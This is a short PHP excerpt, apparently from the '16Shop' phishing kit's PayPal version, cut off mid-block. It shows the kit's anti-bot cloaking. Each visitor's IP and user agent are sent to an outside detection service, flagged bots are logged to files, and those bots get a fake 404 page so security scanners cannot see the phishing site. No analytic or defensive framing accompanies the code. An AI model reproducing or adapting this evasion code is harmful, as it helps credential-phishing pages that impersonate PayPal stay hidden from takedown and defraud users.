 16Shop / Updates
Paypal version 1.0:
if($_SESSION['antibot_wasChecked'] == false || !isset($_SESSION['antibot_wasChecked'])){
$ch = curl_init();
curl_setopt($ch, CURLOPT_USERAGENT, "Antibot Blocker");
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_URL, "https://antibot.pw/api/v2-blockers?
ip=".$ip."&apikey=".$config_antibot."&ua=".urlencode($_SERVER['HTTP_USER_AGENT']));
$data = curl_exec($ch);
curl_close($ch);
$_SESSION['antibot_wasChecked'] = true;
$x = json_decode($data,true);
if($x['is_bot']){
$_SESSION['is_bot'] = true;
$file = fopen("antibot-block.txt","a");
$message = $ip."\n";
fwrite($file, $message);
fclose($file);
$click = fopen("result/total_bot.txt","a");
fwrite($click,"$ip|Antibot Blocker"."\n");
fclose($click);
header('HTTP/1.0 403 Forbidden');
die('<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"><html><head><title>404 Not
Found</title></head><body><h1>Not Found</h1><p>The requested URL was not found on this server.</p>
<p>Additionally, a 404 Not Found error was encountered while trying to use an ErrorDocument to handle
the request.</p></body></html>');